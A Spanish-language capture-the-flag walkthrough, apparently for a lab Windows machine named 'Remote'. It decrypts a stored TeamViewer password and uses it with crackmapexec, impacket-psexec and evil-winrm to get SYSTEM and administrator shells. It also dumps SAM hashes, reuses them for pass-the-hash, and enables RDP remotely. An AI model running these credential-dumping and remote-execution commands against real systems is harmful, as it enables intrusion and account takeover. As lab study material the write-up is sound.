############## E " 9#F ####k .### '>
############## E 9#N ########## '>
############## E 9##.u########## '>
############## o" 9############## d
**************# ***************
ManniTV
[+] HKLM:\\SOFTWARE\\WOW6432Node\\TeamViewer\\Version7
[-] Version : 7.0.43148
[+] SecurityPasswordAES : 255 155 28 115 214 107 206 49 172 65 62 174 19 27 70 79 88 47 108 226 209 225 243 218 126 141 55 107 38 57 78 91
[+] decrypt password ...
[+] decrypted password: !R3m0te!
Validamos las credenciales por SMB
1
2
3
# crackmapexec smb 10.129.230.172 -u 'Administrator' -p '!R3m0te!'
SMB 10.129.230.172 445 REMOTE [*] Windows 10 / Server 2019 Build 17763 x64 (name:REMOTE) (domain:remote) (signing:False) (SMBv1:False)
SMB 10.129.230.172 445 REMOTE [+] remote\Administrator:!R3m0te! (Pwn3d!)
Nos conectamos usando psexec y contraseña
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
# impacket-psexec 'WORKGROUP/Administrator:!R3m0te!@10.129.230.172'
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[*] Requesting shares on 10.129.230.172.....
[*] Found writable share ADMIN$
[*] Uploading file OJQiGrKB.exe
[*] Opening SVCManager on 10.129.230.172.....
[*] Creating service TmPR on 10.129.230.172.....
[*] Starting service TmPR.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.107]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system
También podemos dumpear la SAM (Security Account Manager) y conectarnos usando psexec
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
# crackmapexec smb 10.129.230.172 -u 'Administrator' -p '!R3m0te!' --sam
SMB 10.129.230.172 445 REMOTE [*] Windows 10 / Server 2019 Build 17763 x64 (name:REMOTE) (domain:remote) (signing:False) (SMBv1:False)
SMB 10.129.230.172 445 REMOTE [+] remote\Administrator:!R3m0te! (Pwn3d!)
SMB 10.129.230.172 445 REMOTE [+] Dumping SAM hashes
SMB 10.129.230.172 445 REMOTE Administrator:500:aad3b435b51404eeaad3b435b51404ee:86fc053bc0b23588798277b22540c40c:::
SMB 10.129.230.172 445 REMOTE Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB 10.129.230.172 445 REMOTE DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB 10.129.230.172 445 REMOTE WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:05c9ce2fb8aad311f8447afa1398fb43:::
SMB 10.129.230.172 445 REMOTE [+] Added 4 SAM hashes to the database
# impacket-psexec WORKGROUP/Administrator@10.129.230.172 -hashes 'aad3b435b51404eeaad3b435b51404ee:86fc053bc0b23588798277b22540c40c'
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[*] Requesting shares on 10.129.230.172.....
[*] Found writable share ADMIN$
[*] Uploading file sQpVZdSv.exe
[*] Opening SVCManager on 10.129.230.172.....
[*] Creating service FrWs on 10.129.230.172.....
[*] Starting service FrWs.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.107]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system
Otra opción sería conectarnos mediante WINRM, para eso validamos las credenciales con crackmapexec
1
2
3
4
# crackmapexec winrm 10.129.230.172 -u 'Administrator' -p '!R3m0te!'
SMB 10.129.230.172 5985 REMOTE [*] Windows 10 / Server 2019 Build 17763 (name:REMOTE) (domain:remote)
HTTP 10.129.230.172 5985 REMOTE [*] http://10.129.230.172:5985/wsman
WINRM 10.129.230.172 5985 REMOTE [+] remote\Administrator:!R3m0te! (Pwn3d!)
Nos conectamos a la máquina víctima como el usuario Administrator
1
2
3
4
5
6
7
8
9
10
11
# evil-winrm -u 'Administrator' -p '!R3m0te!' -i 10.129.230.172
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
remote\administrator

Si queremos ver como luce el escritorio de la máquina víctima podemos activar el RDP (Remote Desktop Protocol) y usar Remmina para conectarnos
1
2
3
4
# crackmapexec smb 10.129.230.172 -u 'Administrator' -p '!R3m0te!' -M rdp -o action=enable
SMB 10.129.230.172 445 REMOTE [*] Windows 10 / Server 2019 Build 17763 x64 (name:REMOTE) (domain:remote) (signing:False) (SMBv1:False)
SMB 10.129.230.172 445 REMOTE [+] remote\Administrator:!R3m0te! (Pwn3d!)
RDP 10.129.230.172 445 REMOTE [+] RDP enabled successfully


Abrimos Remmina y ponemos la ip
Introducimos las credenciales
Ya tenemos acceso completo al ordenador de la víctima con entorno gráfico